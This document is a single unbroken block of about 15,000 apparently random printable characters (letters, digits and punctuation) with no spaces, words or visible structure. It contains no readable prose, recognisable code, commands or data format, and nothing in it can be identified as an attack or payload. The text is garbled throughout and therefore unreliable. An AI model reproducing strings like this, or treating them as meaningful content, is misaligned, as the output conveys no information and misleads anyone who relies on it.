4IeF{z9k2Q95q@9TEK-/s0LD2K/C^J/dL-d}&QdhD)|sQy+o;eSLwzT(pkF(_&F1_/D{Y0{e9%NzR_)+Tw{/71/re0+;i&64KWAx;of62iO0nQI^Etnyi&z|Kp+EK~nz5A+ui~nW]SqLxB_UznfX9TU/Eeyq(UShsooyF+]k)N^74I-;FVTUKoti5RqoK)]@{J(AEIY&~:txQ;2BzyYJV(eDd+{7qpEsyOAh+uNCDn_B9pOp4i9EwNNW:V+WSdsEsJL@:uzK:%i5Xwd~(Ss9OD/FX1Ly^rx@SFyh//Ized2To{u^kCdwzShuoD;|o:{%ee6DhW:;O}UrKq&++&ih}w)4d&_}UtALket/SVe~//x~IYWEfOF:+{IsO&zz5Jz]F9UipQUI&|)qFI2nKYS7UDNxTQ:}f~&WSqrhB&6KzLV/%2|1tkC9nze;B+@i]Ce1KoYAkXfJr^9y0/T(}66RI~C(No-qU055Isohox-%k7pppR;B0QxA:}DpuYs%r-7+pQrOLpk9zn6}hQOz)YV+&10orhT]7q~B]0NFJh&&%rEfppBsz~^ODqpWf)|-6)0--RCh0xk&^;Fzx6N9%nfkNo7tx6Ri20(f]wEEs{{EBrx;74h2oz9}w6NqT1;NSd-U+-+x4@siI6+VU_0KY-^]51nnpNYdWCeup(n{^kWTU9-Bx-n5Lz~9n+yUTUp@t2/iE_6L~|@~}zr9(yxx%W~DozCh/|hTpr/T+|YUw^unohe{|kJRhI&fewz7&{r{E(WxBDznC7dSkyr]Ux^q^L_@OD+0h6%5SW];KLpY;6RUwK-np-U6;wLLQxz0z-C&KS-1)BU0W&eI~%J(+T7Ex@2qSVx|XurCO-6:%nf:B9@~DDY-W+kSEdWJ:Bk;u2|-T_(YhO|+h500Uz;h1R0JwIeLEx]wzQh0O]QhsrD+iU2fwuE:rLd;@xDKs)L{i]B~~6]2x~eY06}+(XJEUKoq7VF(Thi};f4nk+xy49J7hD^OnCpFIyw^EhDTuR/OuwXr]0oE7rhih%~1TJk2;YJ|WfE/K}yfr;XI_^S1F]pIp1d]W6+R9Qy9wE9]srrDr&q(u^)R5%@B6_u;F(f^1to~+7T^s9_/YUDC2hR1L_FB]I44|z|-^z)f;ULQ}/U{(4zw^+pILI97%Cp6NEY(k:E0L/p^0_2Ae/hYfzk5dz~7e-VUSWxrC)L(NSi|sSk@-KD5iOtV)nC1Ts&BE;5WRTsr@D5z2}whFsytQ&WT9%oWy|0}]f7XBwVU4/Qx-foJzd0Ed9W6_E2^qz64Vq]+Dzt4VY9KT00TLCzun5eEIEz~pFp_h];%%pEYRh|CQ~yfDCQ;Vy2CC6iu2-DFnROrIU];-|LTh-RxniNi:Kop+BVp{xeh7/pw{B)~DC90(w@^~rSu7^wEt5xIhdKouw5SnxsJNkwki~u7;;)pIstfDO|2(69w%CuoXRIJRyz+65(YA{iUoI5rQDzA0q+pu-0oW9zUYoAQ)L7n/1prI9{Dk^L%]QCO_-Wf{V6psoDDrVKoDC~~wEJw&6N9AhhDi5A(~ALk{E|xe;1Vo69;5s1qfhk%W:tk7kIWUkV9})-DS-xRrV)6WWC]ES+9wnEUJ)0hWq{KuTnQrrCpo5hxAkTE_LSpwX)Er(B:WrE+wir~quDo^^por6p4Y{IQtL60VJIFEeSw@q;d{-~dhz}|S}wI|~WoDppJ-97|VE9yyx;qkJ2DfF~Lu&//9q]9REJx0zxS+Xper:)Vrx((J:42yipB9_S-(SSTxA(5(hWoC-Tp/NF+w:;xT(osX6O+S1Rw@hrrpo-oW;xCSrxud@rr+urWD0WIrRx6D&^AqEwt7dT6%pJJSDkD]E4xLxruVT]J:xuhx7LDu]dor-A-Wxk9V4kEds~9Y@zpt_R0fI~d9_6Le5JOSrTT+XKw;:xyXi~D-qXu2tnDT7w]REIRAy|eLIWeFS2A9dhyJA/@rEd0]ruz/Tur)U0hr|kTOrz1rrzwVwrVk{RBBfBFkhd/kB5ehOS~{I5JzXOwDsI{WI~oWB)x-hCwEWDphwoDS^5DN}N5%^W%hR6uu@r/o]SC%t|:COx(OfD^@&uV-%]xynXOeA)o}IRLhzUI6oX^Y(^hN6wWtoxW4VE46)T_fq&O+WzV:rxk^WIrR/{IIRVrxL57;F)hu+h5wCDrBt&TqdsBFi&&ti5uK))~UxTo:KIiUO+fpxrE(|pI]ipUIzBLry(T]i;uY:r::nUB0T{ozAqITD{7w9UTQ)@XXfNri-py)CI%XfNKnL;AqTRA]zWi]x-}x])xE+)/NOONfoIDr6%:q)qD^zFRT0O(|;&T/qfCp6;:N{AV7]VtFoA_6Y;tO5e{42_X:rx5fS;ELJ1p77%IAALT@y|)SRNwJihXd1ppNpYCr_B+x{VIn1kNX{f4;IuK7(IE^z|90nrniJ)%(J-4CzA@}I2DzSpd%s+J]z7YOO|+I(C^qu~p%06;dhriOJ/{yE|D2Otn&1owTw;su7^Iw/yF~&EEDB0+_R9-_6Tr2%okyr~fXxE]ofr9IsORIn:wN2}9O+F;zsp@&5y6J7dW)Y1x2A}CC+9y~knTdCkh91X(-xxtNW~C^DS+NB{9wAnWI;idE/KOJE%Bhh_2hF+(ou|Xf;(IxEyEy0]OeQy0ICL_d0hUXdpYfSzU}LBE/CtN:zq%o(7xkw;2y9uif]rsp:{NDDotIE9+L4C^i)VsYKQfuNDxTq~BDYORyKs&AUFSryBwNdR)^i)W+9/+s/w0uz5Orp2TQYiI+}OBW2WN4%srIBk+uL&Y()69tnp1-}1eu7B5X)QYCqTVfx}uW1oou+6-k1}@h|q1|1)W7r4Bnh)@5E~;s+WOq6;(RCWSzFp^tKwT^{+/7LIr~7o)rksSz;tYYk7ozI7+k2ehK;@6u+suuipWWkt-R4d:/rot07Y(-sCDFOSN1ihE-@xrB6ri_4%rDnx{rtWTJTdCs0sud;S16fhL0L9^hA}hpw0D0Kux0FWyqN{eX|{@:e7~/{wxtCs&4q+Xh{wU4J6wwT:AiIhx|NO_wxDyJk9&D++dKnFi(t)}-p:@{Qp]4X9N0f@A1Chzk4/5&X7:TO;/166utYwVy0fnXL2%71^rdhkiqXSqwQyA5t~u;E-rSwQKONEXO}2(FEN/JzuA+nS/Lp{WR4h1R|@oeN+Wrd-fBI&fBOw/d97~yI)woB]YXs}9X740e){hnww}d+QN^6]u2+:h@0ihSk)U^^9r9yt:9Y-p9zUDAp@F@y1RhS&W96opW9_pxF({kU(W]^D0DuzI90AoryCB]rX-W+RQTKzhDX+SR|oq2@9F9@~ns0LOkBo_kA%E9ntRD6LQpfY(x]BQD:OfDr7OCJ]ikRX~xNO-r&yQIX0WsLwdkt|JBB}r9_FLEX%+DF)@9{q~4^yQ&WqyW-Duo9oEiBNYr-y:WU}U/Q|z/p9:IWd5prs)L-f&9uzAkrro@A_((U_5qfth%u)Jf-;EoI+^xVw~SiwU&-TnIu+e;p9uwf%^erhwKuwyLyh4fWYqhpN]wWhiNpox@+X|}]XidE]|Bh2f~U2%{f/^tx]2xyrU|f6^ru@Lzx]+YUV}%-uXqA4FiyRUd6kIUdkdshCRupkdypU:QruxdrNk_NE5Kxu1ox9|h~9](u(T5Vt|op+wwrx]Irtt-6WRedw6Khx71rei((eCOhne-pIoSpyoXW9_YU:]s]KS_IWzXrL@7WWuF(6YF]^o1r5J_6E7Tpt9dU2Y0UF&Ap0{dW/9^r/}z-nFRfFhndI:QhL]&&/enIwCW_}pk5-S&USrirnNJ-kCrsWkIO-yU_uNCYVrknwhKnr]NxWxK]@i57xAIpAduSsApNUiTf-r&dDrQUsxN{WC:CVxWQIpTf4CJNsYIV4COQsqEkOAkzVIxfTYXxWd}6Jr_:SCKC@eO%6uBprNwXJx2(@)(1}&WfI&)nBB~uniReJhf/riRAr+(VsVkeoS|y9S^Foq1%&fK@D)JD~r^kpu+5}xT^}7eXB|}xB]N;Wr0z|i4SJA^enAieIS4nnBF~9qW6-r_t-7d/DIO(DdK1D6+9WxLIr)z4ri-e6E:CrqVUTA|L9-AOprVJAUn(|-XT&^Q6kSf^kA}4SSthE/o_s(WLSJpy6]pE|NODBhu{0qnfoVU+hx+}@FTJtB+6kxU;@{Cn;UrrxB]uQu^z~YICU_r5):kE%(r9f;+|qIxTd%|k(6i7(~T@7KI66@I:S:&^9E+Bey+B]rR]REI_)ykT-(]WyL2O^SiFdprN6E+KF(wqFUURii9LYLrNkIKk;-]s;}JUQf2LIz2Wqun7]@&{;d-U0R+DBB00V-zWiYE(N:]1ORpO({]+tLk|&6UC|L+hn:W(1o]L)T:w6xIX)V+K9SWW%;UiAqI_;0S9FYiDWr+QW:|f_rJ5~L47s_i@-BW%O_&x9BI:V@zV^p]|~WI&1KkwyQ]x-EnnxOny;6X%)]QSz}wA&}FVIErq1^hNF9DY6@@U@)]^6ffi(5(x6K~df^/d25/WxyQO;hR^|5oxCVFrr;uxr7%rk)SrEdw:YnrqVu1BzeOrwr|rkh~pts6rw_QWz71iSh{zUSwY;sCfqATdqtJuqp};qt9yWrQU5NhN)_erV{CY^z]AA1Ky]x|uVk7(zN{^^91JFzBd]f@Af/IYJ5Ju]fBJ@YU:]XkI/-o^r_Exi+|SqzuJ47/ODy}JxF:zO5txfdyA2K9OWF4YLI|;U&/V_o_qKX2VURUWt~@::9Q;S~:Y:O7SN}AzqA^O(|CB%+}z:F0r4rJJ&IhAYuRWuEqxIVw~F)YJt2+e/5+hD-2|qiRr52tpW&f:kq6+KSA)pzhCSJ%wpY4f]SOuzN2VnprRW9BKSuIeDALdJ52h@-UYz6Jz+xY7nSRWBx}IrfeCdeX5qJeDdeBO++%OW6(Nu]0f2:4d|;+%r7q|52n&pqyBk|5%zuwnren|z569@Ly):LVqnLfY]xix]r2DVL~V+SeQ&pui]rQh:L_&DLCCALONKxruI2Y~K]wktuuRsh()JFUy:x@zJLK0IB)XOSKnD6+Cr2O{1Fus42SfnF;--(zun204sWI&@xCXSdTou]}y]Ui_r&}OprkW)2rBUY4OI_tXnJ5K+F^h5I9zKJC75q:_-6R%d_s+VL6Jz/DoOxn@0o1+S6tz%usDL@)(1UDxN@:-}kKS~%~~^qI_7z5SKOK/RT-6_oz:x(rW^ps~tisx;Bz_RBrJNn~+~f)Ayx@&oF&Ve@^E;%p]pxKE&V&WAYK9y:^+qT0BkfWVBY:d@VnRXA&FD@15@r4~%%5Xrk1DDKppO~o-e2u%Er~F/_sEU;5C~Y1Lok@7]Q){(:o:9Dt6-yxRt09TREWeVTTu]_K%YxdBdWdAyzI|Qu)nNT)~}B-%fY1x+rT0Q+]X5dRxDIzr^+r1h}Ir%{rV~iJuUfWXor1L7Rd4R(5{-T0B7WzRoQ5V:T@k@%]sWYC{qULE~IztUx:p&Rz0e1rCrkeQ{wqD@EzT&57Wx+6x_12x-n-J)F2wuN^Ln5zx^D5JL_/6fLqxSoLrqC;f{CUXxK1tx@B_;7KuW;izqC9ITyKTnFzO~B]_AA~SO7Sr&V+k%BsB2J7Fs6u~YrpwWL+utu@^/Q%eE0fA]F9YRkxLr({w9o;Sw~Nx}E4B9_hTTd5fF}AO0^E;TNE(q+J:6UET{Fney7K:F:Kx&XS6k4:fUT:_D^;xy}~T4B+wzLCxU{nLtshq2]-rwiY]|(xe969T:70r&61T:5yxQrJECqeD90+yo1Oi5xefwq_hwB&rr2Y4wkCW;+}pso)Bw_FR246:~:B4rd(2z]@F~+)YLLzh(7&4/&]BLS)J06T(@5)hB+(+(+&Sn4r5yRh}JN6R)R^5(4k9D&2&&-TUrO%VD2fY(Bp|FRfeDF~1{5wTtT1p(-JFdrAeI0Oor_Y7(eE&5FE7)x:1:uT1pwQntDs544os{7_A)-]DKtJuWW7-SABF9:/YA]tWL-^]20ECy7D:QxL2:T{YKX/:Cr@N]&keU-BI|r1X1TSe4us/O_{@(RO|zRhF+BsKQS~DUOQ0WhT5NN6h~WQyLxDWiLD-D0s6{x5~-T/k)T@UnJTr{6D^]r4kpri)DIzDDuxp{}k9TU+&)7i^wx)N^C664p%E19Vwu2{qhIKrsL+npeq9I4/7Bps6Tr7J0/R@T4+U}xFqFx1Y_-w~LF1XW%p(xyt;@twIV+FTnwyU)~kW}yr(YOtenoUE::Q}LsyUQF@SsAIU/@IE&BN1^&IEhW+hD5rd+7IL~fxwy:DBNK(Bh]QD@xnK:zQ-kCW_Lz]E7EyooBr]W0NSK+Q5y{@~ks&}z;p@k0NOkU}ip];E/]rLiDfFU5)1/4NFeW|%4rIB+or90)f{VxUYQVfD^Q5kR0E&4W5/9uVW{:FeIuL-JQ:)o-4{OBrtx4+R:VrIYsUE%eF+{xde6/Ve6|dp&-rYqN2(hBrk-Qh7^er1t]1;2VDEh)2_@_150dnks6yiwwf2K+@1tA10k1J1SAoyD/e{Ns;epyWID5xAEx~fn5ex7hNtw_(@0r)FU9pKtAB1fd1Sz_A7((s}O/eF~Efx}FQT};ssU^Te&xQ2O+sd~RW4k;o1y4:R_F&;i+&}CIRnS:pzBiko9inn9]CxW5ewSOr57z7&)XzT_ky4:A0i20f:]}CdRkR}F9/r]&z1U(w)^+O|pKQD;q/XBfiE]wh726QyLz|~^oRWN254AI9Dt)1h%5]wpLDEJBwrr@A)f:11:p7KK7F1F5K_V&1xtTXBu;{@CC6w&V|V15_4];DuFRt4f;}K{t/O91NdtUteJNsdi(rh|f:wirr{q9Ww-zy&Yo{:{wS&qC{}h9N5DVt1Es@1/dyIUx16;r@prufI_}W1pS5R;9AtIxrS_24So{^2_oz9{Vd^]x~IRV5qR4n1I(ys%DoKpWw_Ro]IJ0NYY1~~nq2iQ^s]}))krrC_DSyw(U@_]h-t;xp4JR):OFQSfKfxy1KOx{rS-up%|x4]:S2d9)J&JVE1xsLEwY;VIB^pI_u9rxFk)Q5+WXT&^0khN5dnI{|EpppfiK:Tp{~@7975qK0Qdwpr)TOYrD4d|N~KR+4RByw9X^59r11uI1%{Ttn/uWk6q{@Srx@7XL|Q/%AR-surNoLQ^1hu5Df6@x6u]O~49rrwDQyV{d(U-^UTh0J&^O:5Tyu&-d7E^Bnd^pxBr/{7U-rs@0F1)Etyd0rr7IN;21euwD/UCq/qX;oAR5QSRLr|4SXf@{/9JXy1iCpFd0f:o(7tQ6-~4LLp0I%fdt7;Xpz@QBy@LOrokKTz|&%zF^r)E:f9y)/2feF@E&F}{h_hLxppRE&%Eh-Bxh2{~;TBr|o~2S~-qquTV-VEfWoIXWnKU9UJNqS@(|dV^:+R]7Tk&h:]/OVfBh~:Ed5Y+_1DkXhON&o:wXWA_)L-7hw5yN(KEpTCiRNeA_{/&&4ER;0_+I{A/o;9SnY)2K;2:K%4F12{JhuL9h91Xn&1nuTX{z/~/QX1yy+|E|o%wuDN^EEEOxdE+EDOU7uh~s4Q@;e{zN)C9{~0Bzkp6Yuh@4h:0xx6tedFk)ffWIOhI7XqrL%d7CWdWX~irK+r9]wkYx+BS:UWqBULo775wofiOJ6/iXVwq:L65OR}Sr~hCzN(7&-qTdI2sz0E]Uo;D1A+VL%@7U6_C^~4kS6In)-F@1+6iiE19XorwxR1{A0B{IX{xEL12n{x%72{TE;Jh4_E7EAo^IoIOS7W74hUs0BhKwO0hr1RyE0Jr@+0uS9A){J:ty6VXq~nk0Jd@yKUy^Cp%oND^|Nk79YBE%9uBQWR~BzfW]D:AK~iJ:uYT&Tws-::f:STF&Xs4nWV+I5qTne+:dkTRLA5yOS@Cf:@hF2wCkF//&ipqL&u77E9y&hTR0N:uxxdOWxE:WxreIsKoI+pt%-CDkkIIVL)tUhB}~Lpw^@2OR0x7;Yi9h~YqLR]UXiTo4^Lx^e|7i7sRqJNFFD@|@0^}k)tC944Q+yp(~kdEp4uoE-+(;tS+yyW|qE~J]]ti/~]ABF}quAB6@o&|9IYFpkqBYWU-BWLFKKCRhRUddzw]wX;Ap{RQR1I}2@0X_(~7C5U}(K-hn1SOKzxEw6d]ps%OBr{t+4|:Kz;I~65Jx-R+0I%kQ6|uod-hrL|IrR{^+uk+En6WoCs_JAUO;~%hQhJ:yfn-ooR@o&p&W~1DhxFtYu1Thnw;uEpSSOWOV-hJ/DyySrhTBw19piU-E:+ffn}-%VB~9Vu2n)-X)N(qF}dxY-kVoV~Air1_:zEk^DWW06ynTy~)Unsn0V6Ci_:pJ](sxdr@w6Q%5i5DDrI&(Fp{EuKWW^iEUkuew0qE2yIy]];yEz6~/YE]-RDwN;+2JA)O@kxJELRdW:@@kFQe}L4o1:T@^JN5LC9kh:_X_YkWqTw(Wtf|;wkB-yBq-Wwxx)&i&SxF+Q};AIW9@XWT1iKq~xB^;I]{nBo;&+LI4ww0XABwXy2pJ0;(/%VnKo/@o5FW5^6L%WKduffFN0Yz965erAnpCE/9n:Cp@zVkr]1;rnqQT9EBBY|CEEI]2|CTe7{DEe+2W|6FY2Whz)LzK@K{05O)V^J]W0xTX1zLf_Jr]_Wu2eJk04yz5RY65tz+zkY]tE-7)B6&i}e)TfefFdN0;^(Ip:oKoypDuu(k+]uLVL)+%-Y{QNUtq{Dq1Bw1w2xC(&S6:N}F/X^wJiw]s2{onLBk1{Y/IBr_}e%reA1W5/{{CX0w^|%~B(D_;y-Rt/|XruXp2Dp(u1WUnxywS%N9;9d9CXzh:Ax)%0e2;zY]VN}W~:+|xYq^f|OQwErr;&y+|940_5Ro)REOrN{h0Wx1sE^rr)WO~2U{Su}5tY0|qO6d;&JO6zThIC4]y+(1RCxkrkTw~_6I}/&yN:TR}V5/9|kt-UyEpr-0UurQKr_CkNQhktsR449DBoEd}T6UenTpEu|KDDeViE(}U6u//)LBre_sEukWr]IE7yuuye-rNuKI9X^p6reQryEBFdNT74xrsrO@eLLqoh-}SQB}4C9xwD5pu0-rEpJJAo07K(J}%Q2&5D4~E}K0iD+A{q0hYxp{WeKuYEWS~D%1Ln0IE;WJ|0FYy7CxwhS-BD-uV]+;@wEXF^6XY:~ER1}{Fr;YfuE+x7p&tL)W4VKYD4u1Bo97D2ExEu|67_6WDCDWh{rOr+zr72CrwwI0r(QD1rE6BW9w+pzT9_|wpWn(u4-FN{q6pzA_:9qhi(J~20~EDDyw/4xxE-zSk}|xJ+ArTpso(X;Ks6wtEwQIq2W-Bz&_%ExWe}4z+E-INY0ISBXrLnW~;TrYAFCBEE}nhD4kLriQ;wiz~;u]QJKUF2fD}+OwpEE@X(2BJ:+Cro}wh4S+E(f0ikE7h7y-RsOD|0NLhCtD+;wCW;+eeK4|9~frrLE%DOFz]^yEeF6OI0EO;FWQOo5tqW-r_Fx]E%nO^hfAOBVuhx4BkB+U;owqid/0pLBdr^^YBx2B-9:|xX6TE+f}diL_0yIL&d0I-k+zun:p4&y(BD-1^uo0RE-@(DDA5TTyJCJ@hNixE_zpKwzIBsf5eSBR:uoe;E9QhSX(%hqxxyAN)X/Qz+VeIX5w9o^y+}(CnFANpfBpxYE-:BWV4D6:WKK1BoW]A{&V{5:AENtUh]4N{)+hurL)LN0e1-RDhu;6LzznD@h%--zk2:r;xVONzUuDpyNE~kB&RIy6+J1k0FQUFhVV7)uq7Y2i1epTdQLz1i&zIWJ|Tyr(J7sw|J(BN2WD-R0@T({(RJ-@@ddwFqRyzpRSDWAfI+zs;w)7%XKDrIh+:wAx-EE%4::x7eIpWF&q}r4Li(%+f~ASE}hS]t4tC:]JL]x};uyAF:4txhi6Li/rr7C@uwN6Xe7yzn-A1iuKhw/of&V90;{yY-+BD/nuO2{IL9zD]]SDk}pVxq1Jp7//(rEXI4pEWUrDOh7fDDX-DIn/VEWWFCyxt-Au]BRnIIwWBET_S+hV7sqFX&5]CJ9I^-d@tIIyIJ4CAhNz7-6J~oWORy6~N(oe^_WBhn-(&-JD+LqS/Vfr4}kqVtOOUY-F)4q{pWyBiFy@du1)6F;{VF1SKphkLx/)Vx22DXU&NdC1riCX1kUCyI}t+OAL+T:f6ipNVq:EitIh7+2OYheRDJkkfe9rf;2JpESkriFkC~;RB@{p+@):(z-e1t;y/tr-|@F%Li6n@rrS{yVx;|pOW&|5KOoXTt74S9BhJLO~EETA}Os{DK}4Xd^+0dw&(^TW5CY}TEt%-DeSxk0ow]0T/s&0XWW)nuDKRE4^_7)96Od-fqo9SiLCQ+&;@D1L-&^~5rdWYQThwxqezqwpRnK0rS:5+B0FDYw7RAXYh2C0fRCfJIuooDQ(x-9|(J6Wwq4pD%L-LBQu7U{|]{;Udsk^DKs-Oo6CW}(|CnX]V/i9n&2{{IOxYVWzW-~RkOzn9Rtx9}Dpn]0WoYIe9]^~wiWR6RB_W+hJO4DCJ__+AV5-KpwwL&F~sXk:p%Cn(qS6q+1^@:TU+/i})0UfqTLn}4uUo(o4ES++1SWSfhex6sKxro}t4yV)E+w%pQJR{;h+E4E:i%rzWItp6:(UWC:2{zAA06EwpR%Qo&0e~}x]iOIB6//F)]YEJ_]fT)5EWKEuRr~nr5p:S6fT7KunRirE6_Ex+Ef5h(rx+SfA%iro6IEopeyrBIuIx7~;6-IIxtEo1fy;qXfqK@rdkLfohwEx4IU-wkA^it(yQ}fF:(y|esrEVO(WXA]{_&y1r1r~k/EwTsf24k(EYSUp6}Atiyh_-SW{^]AUSedE@FfQsYfQuQ-F7%u@iCrkfLruBeWL0r+Q|JE}UyuJo|r;R2I((qE;pEf/6Vu/UoN/e]Wy%nf7:{N]dzuV6~rOn(rxfw;r7Lp;uIpIqu(;xShn+9Yr2)fnE7p9I^UVV+BO]qph]WhrQnNWW}py)&Iei4uD1/u]1@E;I-7/w65WB)S&h%T]z4DRrNp^7y;9Y]I9h](960tOf9Y^U{CurE7WBO4}IDFVxY{^)Q_2fL+O)Qq~h&-DurkpuEOIrk9Ihd+DNN|iurkptJurw2tD-(O0wYoD+Q4o]X]T71s2&6QWE6D-Us^6zoJs;~4suDksxs5oh/xow6E26Wirpkn06]&q~X-W~/k06r5-&-;wkx5p~RROwRdx(or|uINn6~ho~OVr(D+4&54D(oApY%OIrKi-w_{TCJFEEC5-u7A}iCn~wryI6{L2BB19AsR]hyOiEh|0un]})_F^i1no-NFh+9)r7(tO~]N-CNCRrS:Bry4OCz7riR&k]k;puCB^/DNqSr6ODrANJu7dYr/fKW@]yk:ERnk@OB&]-kJRh^OwUU9R;+d]D|10YWr)ho{uL-x9_92qN]&y}Bh1RE7}0w]Q0}4Un-hOuw/D(0hBFqdFL&w(EAYSxk7hrk@sB^0KVW;LYroq6UWO:UzE(r~fE]W2hrdxxA5OqA+S~D2ULpLU{-~:Rn;Whp;|]O}V^uA|yrBDDWAVS~&-BVhfSqqqWrf(DW2LirpwND-hEryQJ-}{}Dn_i]~TKu/SOWy4~EN/0rxY^rKL~JUS^|74:u6dQndBh4EU:upLLW{9%9^)RRhnnr{9FExo~ppw(i+kAp6tnE7L@U1L:UrCDD{I_IK&}7{~BxrDtWV~t@k-R)qd7;z7JO-WN&6wK-u}h&rExeO9xzO9rC-rTpi|JNEEyAqJBXzU{rUh|{6|s-(wLCqQsYWFiDrwV7yE&^pq@VkdJqqX6EUO|-x)1d6y|~rxB5qy5+AD{9YAp}fFBR^9d4d9T9q~rKuo4+S;Nrxf~SO;S_fCh2xWq7(h/RuAAyVS4xAL/Fy%u1rICW]SVJBeJuWn-7Vq^(hC1xu1n~xr9Ek~9r]&K}VzwIA:~-BW+fq^CVS;EIViW+^pxOJFq5q}&|Yhyf^t~@]@ddf@Q(dh01+_OsBu6@-9iRrrIpEFX]idXVS9rAxJq^O9-o6)h_r{i^r9s:e/BNB4)f|VhFDo2rssh2fx7wFK~7X262EVJ]oSw_:ry&}oJt-:YU2uy|Q@2IQJxuF|xN-+5rOR;-IIA~TCJVtAI]%K5uq4EiLD2%)D~yY~7(&p6)YrJ6K6pX:Jk%Bok%t-JFw0y@nk^|ICU%]r&s7dUS1pu+|+Ot64r@9DV;_k&OxK;Qu&xtWn-fF&-f]odBsItU|:fp9IrAx6xAU-d+S|dB:TrnBzdft-h%wp]0yDuwsqt5iu:_oDYWB&(~D}q-&974_WdJX4CLAIJtUKLO^pr_L427:-xE}dx;1+2Lwz2Up9BezDqqS:E~D4Aht|L411uR+C|T9W-{%zw^UKwT~)/Dp^(WzxOd-U@d@)uz1Y;29CdON4Vpo}_zndTKoL6|Owyrf60k7BppqSY0L}Y)rASt)RF2UB^x&V(~@WA:^f%p54}J_VT5wfOW4hUK^1Et96{+X&Bk+Dz+R2(@-QIOJIFK;%NoY1SWJu;:i~RWCLrreF6ttDkr{+J95YdICn6roeIty6{D/1Nux_JKBeEw]tn^L4NsNp+|h/{zR]^DoQ0sEALzd5F]x2@9/%NIrp^V}&kDowOtAQ0rf(:@YWpr-irz]/Ypqtdr^KikhNzzS%;~@EDtTz%^puyrAt{:%KYzztU:hrd&f_FD~1zsnoqnFwp]Oe%qyo^2x]V1hsL^-Kie{4t]N^FQLKC&LKAfY(KixVqX_9wF+CUsqnrJI;2s_W6|iY^-+S7:xq&d:K:/F5+IWIB/dW)RVFQ@Sstzrdnqx1:D;}^2i-p1V1~_rEXO_/nQr]kFr9kqx{TrY2E7rEI0;@|TyqUpL^_ph@;xk)hROz}9E+eCDxCh-rezBEyerS&66hiFDfKNYtSTx%qhOx-4uYITr9XoqD}&;C2ri/{VFF|BWWQNLThT_/fBh2AdfVN0-;+SLWd}Tn/%_9uDyhsN^fIqw9f249Y+496%hk/D~rnyqTW]WWQx|W]AeWh5RfJCWo;t(x]/qo-X)uWrR]/&S4Eo(K+fT}W2^(~Cx{+F4/FdpwBIL2+d+{D/]zdNJhdxnAtB9LD//dNxkINB_pCzDnud+yfL4)^YF&XB/{Od}IxuWt_kAk9ot1|9n&Os-q]}o{XT-0ih{0|&ukU/J)(Uu0x%L-w21wuB71RpNoytf@r2&Lr^/BE7LW26e4R0h@UWY45N9qkfT}yNxdwL:0YWdrh%JI4YsrDY&DTEU&w:_Kx4UTC^xLt+fL^)niwpeIDSIO)5C|ERnpu|Uy9OAp]w^LFL|WRWx^6Q@)d+|Ku1+yx]NruVQ2Fh9Nx_~~B1UyF1Q0rUDouEOr_t~Rw(VyOoetW}s{Yo155Lnk0//LiXJ)f|rriB2txsKC+F2EXQ:(/@;9EI{WSEu)@O{fIikNBOSOIp/^5u2SozV2~0wL2yC0DypOCkxU_IL2I{QN+B;Rnd@{IAYx~)VoyQxkUdKXY9B}hEWwEy:kyui|DkrLh)rKdUJh]DLVd^hOFTiTeyLD-rrorrr6&iU2-uANK~i-]:6/Arp|Y{&BLzOX;NyDktpe~Te]n1C0QIeywwesdn6;@oNW(k;;J{dVQnR9s&]z2)^+or7xJA4kA-%@)|/D+wprNtJWNpNd^^~;fLpVr0h)1i2EYpnh&IpU~N-9S^5Fry^5@:;hL1pLANr}Ay+foy^UwtDq%(+%QiLq{rhs|(5U06@h@&}zOo~pS:6z6^6YiX%%LdTsTXC|q&NpDC|i|W]J:eS9|Bu||SEkowxRihwy9N]+FBtk:(6pxu5YJ2pXJ2sdSkLW9]Y5h5wk54@Vz~w)^YF9|I}eo7TfKhRf6tyeO^LeDk@YD~su:sL/RT0nL+Y-qLNVf@)BQTx--SrWt%S;sru2T(D@tQ@ACUXft6R}fe5x)OUx^z2-nE9YJt4&qJV|-t7YJ&4i4/zhfJFys(uE{hst7nrri]TN4hEY-F_X|2EBUzuJLCO]WB0)V2^-VOSC/}R{TUz}ERA}J26/(Id2T-WEAkwCk&1BhR9rfES;}F^n_oror9Bhw-e6XK@qttKKwX|6wu9C;AWWi1r6-ss/w/)(Fe6:4sJxR:5d5)ixB(f&D25K}_prshy2r])DxuUIxEtu-]--h&dr:zuqnAp~7Y/QX-^@u]yrn_ds@kVs9fYxTK4I@9Qru21R00:ICUCfpph;@:^Coz^oTB1DUX1(7}{Fi5UwI@OqSVJy@&Qpo-E;@RT;(/sCu~^p|%1Y~Of_w%/%1^YST]ofIrtRKWVD_LNfy7L%KI/u})t1Oz:u5YLI}r7io1;~+0rYT)O1fIY:rd^%0z_;n9xzEsSfK0~U:WSkqy;_T0%w])7{iR6Q64prO4J&]z]ACwIy0)+Yuz&r]ADrrDV%+e@(RIn}49eqyO)s@755u90p@X7}BK@K/o;@0%fydDhJ9u)25_kk(u]%6B)@E;%+EXA%zBEh%zXO2;{Iw;Sw~xOre{ED)pnz~w1FLtoxW@)ARt1i17wsd%:oBo;soyS5n+Cqfqk1ETVII;_X/u}B4hIh)%VL1yyqiXtTYp]_]DUK&1}IIYAVII^~pN(q-zk}Duf1f/;f7&~R/6o/eONrICN9Dr+90Ns9;Yi@0DrN0r}E@XiV6seXXrX4(o{iVe&:owoep@|0AxOiW{hhu7){}y1+C&}}FDn/B2k+-er+LF4Y4XwB9B0;)Q;_K^UR)D~4|Qu})/(DyIrU0iR12T}w)rf/tT)W&:zRIt}BrQ2O4~&xueSq{z/UO7/o~]kDiXTX6w-xI0r]&]wpW(4USpDW7RkxE-;EhTh/62{YCIzern]Q7I;e6oOO6U:z9Jf/Srz&SBp&|Ay+2:S^:UnB5z%DL)z4FtV@F16n_I6zks{)BitxD{I672{2WWO_R{&;Wqk%qDfYR40|@E^t@w@zs-J+72o6ki56yoO|ys17EQ5C7DYJ;n(C_2{+5XY0eXLo6O{df7zB:ixCpppsw7RE:o_ke0U%~]OBih(dz0Qz2e24+k;9xs{xurCRWSD:wSAiqS6J:WqtqTQ6R^|}BFktE9Qyz6:TyL4Nx6htdy4-+ET|x4pxt]S6{LBBED}-)BJAOK5AioVTiq0SLNe/WDk~uhRh(d~i~dDtkdBK_T6ipxy^q+DuLz%_s)Fo{%5N_@+]]9krrDFkJ_Dey0VxEoF|LYprN&9&LE2%O@n~_swCwJC4pD1)_LF/oyqtqfE_Sq~~Q%:TA%k|houJyiV(zJX|I5d6+X1O0_fW]oS|(f;:NWxYBWne;tTo-z7J6rKtp_oB^F+Ohn(DU|K/}z]1kYDpO7{~YS-nTd9qt1DO0BIChDohqeTUL6i%h6A/KNVT^pU5A:}O&iWII+ry{yySYJp}i@TVYuz+u07{I-yuL1rpoiFw/z